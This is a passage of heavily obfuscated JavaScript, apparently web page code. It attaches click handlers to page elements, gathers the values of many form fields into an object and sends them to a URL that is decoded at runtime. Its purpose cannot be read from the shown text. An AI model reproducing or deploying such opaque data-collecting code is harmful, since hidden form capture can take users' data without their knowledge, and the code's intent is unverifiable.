qBVc6w(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"eNqVFrHPKc|EuI3W2:(YfgSOZaU$t)Ts?G/lbXJivw8xM{Cn5;9o`%k1L*yBAjdpzmR4D+Q[}_]!~0^.@>6=&\\\",7#<h\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x53]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[wSZa3X[0x10]]=[],lSx6gJ[wSZa3X[0x8]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x27]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x8d]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0xb]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xb]]<lSx6gJ[wSZa3X[0x53]];lSx6gJ[wSZa3X[0xb]]++){lSx6gJ[wSZa3X[0x36]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0xb]]]);if(lSx6gJ[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(lSx6gJ[-wSZa3X[0x8d]]<wSZa3X[0x3]){lSx6gJ[-wSZa3X[0x8d]]=lSx6gJ[wSZa3X[0x36]]}else{yyteK2(lSx6gJ[-wSZa3X[0x8d]]+=lSx6gJ[wSZa3X[0x36]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x8]]|=lSx6gJ[-wSZa3X[0x8d]]<<lSx6gJ[-wSZa3X[0x27]],lSx6gJ[-wSZa3X[0x27]]+=(lSx6gJ[-wSZa3X[0x8d]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x10]].push(lSx6gJ[wSZa3X[0x8]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x8]]>>=wSZa3X[0xb],lSx6gJ[-wSZa3X[0x27]]-=wSZa3X[0xb])}while(lSx6gJ[-wSZa3X[0x27]]>wSZa3X[0x1c]);lSx6gJ[-wSZa3X[0x8d]]=-wSZa3X[0x1]}}if(lSx6gJ[-wSZa3X[0x8d]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x10]].push((lSx6gJ[wSZa3X[0x8]]|lSx6gJ[-wSZa3X[0x8d]]<<lSx6gJ[-wSZa3X[0x27]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x10]])}function IMJy16x(...lSx6gJ){var IMJy16x,di0xjFY;function*uVco5P(di0xjFY,uVco5P,pm4v0BZ,wVGJmfK,z6Ww6R={OIznqp:{}}){while(di0xjFY+uVco5P+pm4v0BZ+wVGJmfK!==0x9d)with(z6Ww6R.ZeFRMjc||z6Ww6R)switch(di0xjFY+uVco5P+pm4v0BZ+wVGJmfK){case z6Ww6R.OIznqp.kkHAnh+0x39:yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.BUK134W,di0xjFY+=-0x2d,uVco5P+=-0xb);break;case 0x34:yyteK2([z6Ww6R.OIznqp.shyD2m,z6Ww6R.OIznqp.zMMoLf,z6Ww6R.OIznqp.kkHAnh]=[-0x7c,-0xd,-0x4b],z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY++,uVco5P+=0xa0);break;case z6Ww6R.OIznqp.zMMoLf+-0x34:yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x9c,uVco5P+=-0x2aa,pm4v0BZ+=0x16f,wVGJmfK+=0x6c);break;case z6Ww6R.OIznqp.kkHAnh+0x7:return IMJy16x=!0x0,JJvJn2[lSx6gJ[wSZa3X[di0xjFY+-0xe4]]]=qBVc6w(XE_dW2[lSx6gJ[wSZa3X[0x3]]]);case uVco5P- -0x13d:case 0x31:default:yyteK2([z6Ww6R.OIznqp.shyD2m,z6Ww6R.OIznqp.zMMoLf,z6Ww6R.OIznqp.kkHAnh]=[-0x33,-0x34,0x9c],lSx6gJ[wSZa3X[pm4v0BZ+-0x6]]=wSZa3X[di0xjFY+-0xdf]);if(typeof JJvJn2[lSx6gJ[wSZa3X[uVco5P+0x9c]]]===wSZa3X[0x11]){yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x7,uVco5P+=-0x81,pm4v0BZ+=0xcc,wVGJmfK+=-0x53);break}else{yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=-0xf6,uVco5P+=-0x12e,pm4v0BZ+=0xcc,wVGJmfK+=0x19);break}case z6Ww6R.OIznqp.zMMoLf+-0x8a:[z6Ww6R.OIznqp.shyD2m,z6Ww6R.OIznqp.zMMoLf,z6Ww6R.OIznqp.kkHAnh]=[0x5,0x80,0xd8];return IMJy16x=!0x0,JJvJn2[lSx6gJ[wSZa3X[di0xjFY+0x8d]]]=qBVc6w(XE_dW2[lSx6gJ[wSZa3X[0x3]]]);case wVGJmfK-0x72:lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[di0xjFY+0x8d]]]===wSZa3X[0x11]){yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x171,uVco5P+=-0x1e3,pm4v0BZ+=0x183,wVGJmfK+=0x7a);break}else{yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0x74,uVco5P+=-0x290,pm4v0BZ+=0x183,wVGJmfK+=0xe6);break}case pm4v0BZ-0x16d:case 0x8:case 0x36:return IMJy16x=!0x0,JJvJn2[lSx6gJ[wSZa3X[0x3]]];case-0xd:case-0xdb:yyteK2(z6Ww6R.ZeFRMjc=z6Ww6R.OIznqp,di0xjFY+=0xc3,uVco5P+=0x95,pm4v0BZ+=0x16f,wVGJmfK+=-0x287);break}}yyteK2(IMJy16x=void 0x0,di0xjFY=uVco5P(0xe0,-0x99,0x6,0x57).next().value);if(IMJy16x){return di0xjFY}}bDvS8C(di0xjFY(0x193)+wSZa3X[0x3a])[IMJy16x(0x194)](IMJy16x(0x195),lSx6gJ[wSZa3X[0x3]][IMJy16x(0x196)][IMJy16x(0x197)])})),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x92]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),function(lSx6gJ){function di0xjFY(lSx6gJ){var di0xjFY,qBVc6w;function*IMJy16x(qBVc6w,IMJy16x,uVco5P,pm4v0BZ,wVGJmfK={pada_J:{}}){while(qBVc6w+IMJy16x+uVco5P+pm4v0BZ!==0xc8)with(wVGJmfK.c8yN8y3||wVGJmfK)switch(qBVc6w+IMJy16x+uVco5P+pm4v0BZ){case-0x56:yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x3,IMJy16x+=-0x8a,uVco5P+=0x204,pm4v0BZ+=-0x129);break;case uVco5P-0x17f:case-0xd1:case-0xf4:yyteK2(wVGJmfK.pada_J.IRSNT8m=0x8c,pada_J.xIq6DKj=\"hoT?|5]=<+D)}R/_s0X3BKGcQ(AianHV`[$JC41#Y:9Mdq%!~\\\"L8tUxe,Z*pPSgrl{>y2m^uFOf.;zI&bv@kjNEWw67\",pada_J.I5syDbe=\"\"+(lSx6gJ||\"\"),pada_J.x7iUmS9=pada_J.I5syDbe.length,wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x53,IMJy16x+=-0x9a,uVco5P+=0x41,pm4v0BZ+=0x17a);break;case 0x50:case 0xd2:case 0x64:yyteK2(wVGJmfK.pada_J.IRSNT8m=0x1d,wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x14f,IMJy16x+=0x71,uVco5P+=0x1d3,pm4v0BZ+=-0x19c);break;case wVGJmfK.pada_J.IRSNT8m+-0x94:case-0x1e:case 0x4:yyteK2(wVGJmfK.pada_J.x86b6u=[],wVGJmfK.pada_J.ShltK6=wSZa3X[IMJy16x+-0x22],wVGJmfK.c8yN8y3=wVGJmfK.pada_J,IMJy16x+=0x36,uVco5P+=-0xdc);break;case wVGJmfK.pada_J.IRSNT8m+-0x13a:yyteK2(wVGJmfK.pada_J.Ly_bRdV=wSZa3X[uVco5P+-0xb],wVGJmfK.pada_J.nVUkkGN=-wSZa3X[0x1]);for(wVGJmfK.pada_J.l25jzSG=wSZa3X[0x3];l25jzSG<x7iUmS9;l25jzSG++){wVGJmfK.pada_J.zwl7QF=xIq6DKj.indexOf(I5syDbe[l25jzSG]);if(zwl7QF===-wSZa3X[uVco5P+-0xd])continue;if(nVUkkGN<wSZa3X[IMJy16x+-0x58]){nVUkkGN=zwl7QF}else{yyteK2(nVUkkGN+=zwl7QF*wSZa3X[IMJy16x+-0x49],ShltK6|=nVUkkGN<<Ly_bRdV,Ly_bRdV+=(nVUkkGN&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(x86b6u.push(ShltK6&wSZa3X[0xc]),ShltK6>>=wSZa3X[0xb],Ly_bRdV-=wSZa3X[0xb])}while(Ly_bRdV>wSZa3X[0x1c]);nVUkkGN=-wSZa3X[uVco5P+-0xd]}}if(nVUkkGN>-wSZa3X[uVco5P+-0xd]){yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0xa9,IMJy16x+=0xd7,uVco5P+=0xab);break}else{yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=0xa6,IMJy16x+=0xd7,uVco5P+=-0xc5,pm4v0BZ+=0x18);break}default:case pm4v0BZ- -0x2ef:case-0x6e:yyteK2(wVGJmfK.pada_J.IRSNT8m=0xc4,wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x14f,IMJy16x+=-0xa6,uVco5P+=-0x3,pm4v0BZ+=0x25c);break;case IMJy16x-0x107:yyteK2(x86b6u.push((ShltK6|nVUkkGN<<Ly_bRdV)&wSZa3X[0xc]),wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=0x14f,uVco5P+=-0x170,pm4v0BZ+=0x18);break;case-0x45:case 0x22:return di0xjFY=!0x0,dxW4N7(x86b6u);case IMJy16x-0xf1:yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x14b,IMJy16x+=0x4b,uVco5P+=0x1d3,pm4v0BZ+=-0x9e);break;case uVco5P- -0x93:yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x3,IMJy16x+=0x1a,uVco5P+=0x204,pm4v0BZ+=-0x19c);break}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(0x8,0xbf,0xa9,-0x246).next().value);if(di0xjFY){return qBVc6w}}function qBVc6w(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=di0xjFY(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(IMJy16x=[lSx6gJ[qBVc6w(0x19f)]],uVco5P(qBVc6w(0x1a0),qBVc6w(0x1a1),qBVc6w(0x1a2)+qBVc6w(0x1a3))[qBVc6w(0x1a4)])}),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x93]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),function(lSx6gJ){X3O5HEa(lSx6gJ[di0xjFY(wSZa3X[0x98])])}),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x94]))[di0xjFY(wSZa3X[0x95])+di0xjFY(wSZa3X[0x96])+di0xjFY(wSZa3X[0x97])](di0xjFY(wSZa3X[0x8c]),function(lSx6gJ){yyteK2(wVGJmfK=[lSx6gJ[di0xjFY(wSZa3X[0x98])]],z6Ww6R(di0xjFY(wSZa3X[0x7d])))}))},[V8zsNk(0x1a6)]:function(...XaGPlWs){yEW3GQ(wwOIDKh);function R9jedMT(XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N={Jf33BlW:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk!==-0x91)with(Yb8af6N.KFVFRB||Yb8af6N)switch(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk){case-0xe7:yyteK2(Yb8af6N.Jf33BlW.BPTHzV=bAerqo2.length,Yb8af6N.Jf33BlW.Y_Z7qw=[],Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x20,V8zsNk+=0x10e);break;case 0xac:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x35,fTzbNYY+=-0x75,lSx6gJ+=-0xa2,V8zsNk+=-0xb1);break;case-0xf8:return R9jedMT=!0x0,dxW4N7(Y_Z7qw);case Yb8af6N.Jf33BlW.r4QbAb+-0xde:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x7f,fTzbNYY+=0x17,lSx6gJ+=-0x12c,V8zsNk+=0x195);break;default:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x11c,fTzbNYY+=0x1a0,lSx6gJ+=-0x259);break;case wwOIDKh- -0x1bc:yyteK2([Yb8af6N.Jf33BlW.C0G1ycc,Yb8af6N.Jf33BlW.r4QbAb]=[0x59,0x4],Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x1d6,fTzbNYY+=-0xf8,lSx6gJ+=-0x259,V8zsNk+=0x165);break;case 0x47:yyteK2(Yb8af6N.Jf33BlW.Hqi0HE=wSZa3X[lSx6gJ+0x60],Yb8af6N.Jf33BlW.JF6gvS5=wSZa3X[wwOIDKh+-0x8a],Yb8af6N.Jf33BlW.ZFbedD=-wSZa3X[lSx6gJ+0x5e]);for(Yb8af6N.Jf33BlW.L3bXSy=wSZa3X[fTzbNYY+0x49];L3bXSy<BPTHzV;L3bXSy++){Yb8af6N.Jf33BlW.H7HsFB=iGDjYB.indexOf(bAerqo2[L3bXSy]);if(H7HsFB===-wSZa3X[0x1])continue;if(ZFbedD<wSZa3X[0x3]){ZFbedD=H7HsFB}else{yyteK2(ZFbedD+=H7HsFB*wSZa3X[0x12],Hqi0HE|=ZFbedD<<JF6gvS5,JF6gvS5+=(ZFbedD&wSZa3X[wwOIDKh+-0x6b])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(Y_Z7qw.push(Hqi0HE&wSZa3X[0xc]),Hqi0HE>>=wSZa3X[wwOIDKh+-0x82],JF6gvS5-=wSZa3X[fTzbNYY+0x51])}while(JF6gvS5>wSZa3X[0x1c]);ZFbedD=-wSZa3X[wwOIDKh+-0x8c]}}if(ZFbedD>-wSZa3X[lSx6gJ+0x5e]){yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0xac,V8zsNk+=0x138);break}else{yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0x155,lSx6gJ+=-0x122,V8zsNk+=0x138);break}case lSx6gJ-0x1ce:yyteK2([Yb8af6N.Jf33BlW.C0G1ycc,Yb8af6N.Jf33BlW.r4QbAb]=[-0x42,0xb2],Jf33BlW.iGDjYB=\"9bSHhicjZeoD8%.uq,V*1M7g6a/X]+:}AKCfP5=tUl$#rE;Fvw^x2{IO0)yYk`@s4|Tm!?Q3>J_R(zd\\\"nNB<p[~GW&L\",Jf33BlW.bAerqo2=\"\"+(XaGPlWs||\"\"),Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0xa0,fTzbNYY+=0xa9,lSx6gJ+=-0x1b5,V8zsNk+=-0x5);break;case 0xf1:case wwOIDKh-0x9d:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0x11,fTzbNYY+=-0xf8,lSx6gJ+=0x122,V8zsNk+=-0xe1);break;case fTzbNYY- -0x119:yyteK2(Y_Z7qw.push((Hqi0HE|ZFbedD<<JF6gvS5)&wSZa3X[0xc]),Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0xa9,lSx6gJ+=-0x122);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x33,-0xef,0x158,-0xac).next().value);if(R9jedMT){return wwOIDKh}}function wwOIDKh(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=R9jedMT(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}const fTzbNYY=bDvS8C(V8zsNk(0x1a7))[V8zsNk(0x1a8)](V8zsNk(0x1a9));yyteK2(fTzbNYY[V8zsNk(0x1aa)][V8zsNk(0x1ab)](\"\"+(wSZa3X[0x99]+Fyfm6sw)+V8zsNk(0x1ac)),fTzbNYY[V8zsNk(0x1ad)](wwOIDKh(0x1ae),()=>{var XaGPlWs,R9jedMT;function*fTzbNYY(XaGPlWs,R9jedMT,lSx6gJ,V8zsNk={PzIeSD1:{}},Yb8af6N){while(XaGPlWs+R9jedMT+lSx6gJ!==0xda)with(V8zsNk.h8p82rI||V8zsNk)switch(XaGPlWs+R9jedMT+lSx6gJ){case R9jedMT- -0x3b:case 0x43:yyteK2(V8zsNk.PzIeSD1.sUs8pwV=-0x9a,PzIeSD1.m5DGiQ=function(...XaGPlWs){return fTzbNYY(0xd7,-0x1ef,0x2e,{PzIeSD1:V8zsNk.PzIeSD1,Ig2h1Wn:{}},XaGPlWs).next().value},PzIeSD1.kzpDxys=function(...XaGPlWs){return fTzbNYY(-0xd6,0xee,0xc,{PzIeSD1:V8zsNk.PzIeSD1,hyy6F6:{}},XaGPlWs).next().value},PzIeSD1._9tzWe={[wwOIDKh(XaGPlWs+0x11f)]:bDvS8C(wwOIDKh(XaGPlWs+0x120))[wwOIDKh(XaGPlWs+0x121)][wwOIDKh(0x1b2)],[(0x1,PzIeSD1.m5DGiQ)(0x1b3)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])]((0x1,PzIeSD1.m5DGiQ)(0x1b6)),[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[0x9b])]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[0x3a])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])]((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9b])),[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x27])]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[0x63]]((R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x27])),[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(R9jedMT+0x145)+(0x1,PzIeSD1.m5DGiQ)(0x1bc)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](ZvYs3q)?bDvS8C((XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](ZvYs3q):\"\",[(0x1,PzIeSD1.m5DGiQ)(XaGPlWs+0x12d)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](GlYVeaK)?bDvS8C((XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x26]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[R9jedMT+-0x13]](GlYVeaK):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1be)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](HUOPrM)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[0x3a])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](HUOPrM):\"\",[(XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(XaGPlWs+0x12f)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[XaGPlWs+-(R9jedMT+-0x20)])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](FhIJtx)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](FhIJtx):\"\",[(XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(0x1c0)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](QSHSTNK)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x26]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](QSHSTNK):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1c1)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](zrosBq_)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](zrosBq_):\"\",[(0x1,PzIeSD1.m5DGiQ)(XaGPlWs+0x132)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[XaGPlWs+-0x56])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[XaGPlWs+-0x2d]](hOyEoE)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[XaGPlWs+-0x56])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](hOyEoE):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1c3)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[0x63]](frtIHb)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[0x3a])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](frtIHb):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1c4)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[0x63]](bhCLiQ6)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xe])+wSZa3X[0x63]](bhCLiQ6):\"\",[(0x1,PzIeSD1.m5DGiQ)(XaGPlWs+0x135)]:bDvS8C((XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(XaGPlWs+0x136))[(0x1,PzIeSD1.m5DGiQ)(0x1c7)]},V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=0x108,R9jedMT+=-0x13e,lSx6gJ+=0x25);break;case XaGPlWs-0x1c1:[Ig2h1Wn._ZjhgSB]=Yb8af6N;if(typeof JJvJn2[Ig2h1Wn._ZjhgSB]===wSZa3X[0x11]){yyteK2(V8zsNk.h8p82rI=V8zsNk.Ig2h1Wn,R9jedMT+=0x161);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.Ig2h1Wn,XaGPlWs+=0xc1,R9jedMT+=0x109);break}case 0x4e:yyteK2(whN_hO9.push((swHbDgQ|fGnxWsn<<VbWGUP)&wSZa3X[0xc]),V8zsNk.h8p82rI=V8zsNk.hyy6F6,lSx6gJ+=0x9b);break;case V8zsNk.PzIeSD1.sUs8pwV+0x111:case 0x2f:return JJvJn2[_ZjhgSB]=(0x1,V8zsNk.PzIeSD1.kzpDxys)(XE_dW2[_ZjhgSB]);case V8zsNk.PzIeSD1.sUs8pwV+-0x3b:yyteK2(zymXIu.push((UdtPNT|pazzRaD<<ERdr4a)&wSZa3X[0xc]),V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0x45,R9jedMT+=0x155);break;case V8zsNk.PzIeSD1.sUs8pwV+0x17f:yyteK2(V8zsNk.UEp74sy={},V8zsNk.UEp74sy.Lt2uWRy=function(...XaGPlWs){return fTzbNYY(0x77,0xb2,-0xae,{UEp74sy:V8zsNk.UEp74sy,PzIeSD1:V8zsNk.PzIeSD1,bCtm0L:{}},XaGPlWs).next().value},V8zsNk.UEp74sy.d84VY20=function(...XaGPlWs){return fTzbNYY(0x114,-0xc8,0x15,{UEp74sy:V8zsNk.UEp74sy,PzIeSD1:V8zsNk.PzIeSD1,K_vhcVV:{}},XaGPlWs).next().value},V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=-0x20d,R9jedMT+=0x1a8,lSx6gJ+=-0xb4);break;case lSx6gJ- -0x108:return JJvJn2[FEQVOr];case 0x53:case R9jedMT- -0x66:yyteK2(V8zsNk.K_vhcVV.uN_4fm=h8Wl1K.length,V8zsNk.K_vhcVV.zymXIu=[],V8zsNk.K_vhcVV.UdtPNT=wSZa3X[0x3],V8zsNk.K_vhcVV.ERdr4a=wSZa3X[0x3],V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0xe,R9jedMT+=0x25,lSx6gJ+=-0x7a);break;case lSx6gJ- -0x6b:case-0xdf:yyteK2(bDvS8C((0x1,m5DGiQ)(0x1ce))(\"\"+X3O5HEa+ElGAxdo(U05xNs),{[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1cf)]:(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d0),[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d1)]:wSZa3X[0xaa]})[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d2)]((...XaGPlWs)=>{var R9jedMT,lSx6gJ;function*Yb8af6N(R9jedMT,lSx6gJ,fTzbNYY,wwOIDKh={lV57hdB:{}},jm8vGT6){while(R9jedMT+lSx6gJ+fTzbNYY!==0x35)with(wwOIDKh.bIJdMri||wwOIDKh)switch(R9jedMT+lSx6gJ+fTzbNYY){case 0xa1:case 0xd8:case 0xb6:yyteK2(wwOIDKh.YfobGC={},wwOIDKh.YfobGC.CmpcYS=function(...R9jedMT){return Yb8af6N(-0x4b,-0xd6,0x170,{YfobGC:wwOIDKh.YfobGC,hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,jrgV2ir:{}},R9jedMT).next().value},wwOIDKh.YfobGC.Ubp4h2h=function(...R9jedMT){return Yb8af6N(-0x10,-0x16b,0xa0,{YfobGC:wwOIDKh.YfobGC,hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,HPG9Du:{}},R9jedMT).next().value},yEW3GQ(wwOIDKh.YfobGC.CmpcYS),yEW3GQ(wwOIDKh.YfobGC.Ubp4h2h),bDvS8C((0x1,miYBU1z)(lSx6gJ+0x1b6))[(0x1,miYBU1z)(0x1dd)](wSZa3X[lSx6gJ+0x91]+Fyfm6sw)[(0x1,miYBU1z)(R9jedMT+0x1ee)][(0x1,miYBU1z)(0x1df)]=(0x1,miYBU1z)(0x1e0),wwOIDKh.bIJdMri=wwOIDKh.hvNGtSq,R9jedMT+=-0x3b,lSx6gJ+=-0x117,fTzbNYY+=0x27);break;case 0x4f:yyteK2([...jrgV2ir.OsEru6h]=jm8vGT6,jrgV2ir.OsEru6h[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[jrgV2ir.OsEru6h[wSZa3X[lSx6gJ+0xd9]]]===wSZa3X[0x11]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.jrgV2ir,fTzbNYY+=-0x43);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.jrgV2ir,lSx6gJ+=0x197,fTzbNYY+=-0x13c);break}case-0xab:yyteK2([Ml6ij0.jQpKv4]=jm8vGT6,Ml6ij0.wKRWJfg=\"L4FShIsbEnZaTgejmlWdKtJOPkXNCrGRqHBVApYDco,Q<fx$UiM=}w_z67u\\\"`!>*85|[y)@;+9(#?/{]0%v21&~3^:.\",Ml6ij0.CB2im04=\"\"+(Ml6ij0.jQpKv4||\"\"),Ml6ij0.eagj0X=Ml6ij0.CB2im04.length,wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,lSx6gJ+=-0x33,fTzbNYY+=0x5c);break;case-0xd:yyteK2(Spg5x2a.push((Tj5_1UH|YRQUO4f<<fBm